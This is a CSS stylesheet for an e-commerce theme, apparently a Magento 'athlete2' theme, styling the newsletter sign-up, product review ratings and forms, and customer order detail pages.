.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
